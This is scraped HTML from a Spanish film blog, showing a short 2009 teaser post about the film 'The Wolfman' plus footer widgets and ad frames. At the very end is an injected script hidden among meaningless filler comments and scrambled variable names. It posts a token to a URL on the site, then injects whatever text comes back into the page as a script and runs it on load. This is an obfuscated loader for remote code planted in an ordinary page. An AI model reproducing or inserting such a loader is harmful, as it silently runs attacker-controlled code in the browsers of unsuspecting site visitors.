							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/anthony-hopkins/" rel="tag">Anthony Hopkins</a>, <a href="https://www.cinenganos.com/tag/benicio-del-toro/" rel="tag">Benicio Del Toro</a>, <a href="https://www.cinenganos.com/tag/emily-blunt/" rel="tag">Emily Blunt</a>, <a href="https://www.cinenganos.com/tag/hugo-weaving/" rel="tag">Hugo Weaving</a>, <a href="https://www.cinenganos.com/tag/joe-johnston/" rel="tag">Joe Johnston</a>, <a href="https://www.cinenganos.com/tag/the-wolfman/" rel="tag">The Wolfman</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-710 post type-post status-publish format-standard hentry category-preestrenos tag-anthony-hopkins tag-benicio-del-toro tag-emily-blunt tag-hugo-weaving tag-joe-johnston tag-the-wolfman" id="post-710">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/the-wolfman-el-hombre-lobo/">The Wolfman</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/the-wolfman-el-hombre-lobo/">15 julio 2009</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/the-wolfman-el-hombre-lobo/#comments">2 comentarios<span class="screen-reader-text"> en The Wolfman</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Si la luna llena se acerca, es momento de cerrar las puertas con cuidado: <strong>El hombre lobo</strong> está de regreso.  </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/the-wolfman-el-hombre-lobo/#more-710" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«The Wolfman»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/anthony-hopkins/" rel="tag">Anthony Hopkins</a>, <a href="https://www.cinenganos.com/tag/benicio-del-toro/" rel="tag">Benicio Del Toro</a>, <a href="https://www.cinenganos.com/tag/emily-blunt/" rel="tag">Emily Blunt</a>, <a href="https://www.cinenganos.com/tag/hugo-weaving/" rel="tag">Hugo Weaving</a>, <a href="https://www.cinenganos.com/tag/joe-johnston/" rel="tag">Joe Johnston</a>, <a href="https://www.cinenganos.com/tag/the-wolfman/" rel="tag">The Wolfman</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2020/">Lista imprimible de los nominados al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2020/">Nominaciones al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/la-lista-completa-del-oscar-a-la-mejor-pelicula/">La lista completa del Oscar a la Mejor Película</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2019/">Lista imprimible de los nominados al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2019/">Nominaciones al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/ganadores-del-oscar-2018/">Ganadores del Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2018/">Lista imprimible de los nominados al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2018/">Nominaciones al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-ganadores/">Globos de Oro 2018: Ganadores</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-nominaciones/">Globos de Oro 2018: Nominaciones</a>
									</li>
					</ul>

		</nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">Prueba de música ilimitada</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=amu&banner=02JVRWVEWK0JBP8DWBR2&f=ifr&linkID=6b948eae43324a70dbb89504faf67a34&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">¡Envíos gratuitos!</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=premium&banner=0X5115VR32VGZVXY8902&f=ifr&linkID=bc110c1164417b7766ab6ebb8a954449&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.cinenganos.com/">CineNgaños</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script id='smartstructurement_biserviceity-js-extra'>
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.cinenganos.com\/?qxiqin=56x5","reactor_supertypescriptive":"J2mN1og78mcCEdOdbKwn4XBhQXhOSVUyVmEwUXZ1OThsSlJZem5HdHduQ3MxUEtJbjRpQ282REJRMjQ9","autoreacting_sass":"https:\/\/www.cinenganos.com\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"6b978c2508"};
</script>
<script id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
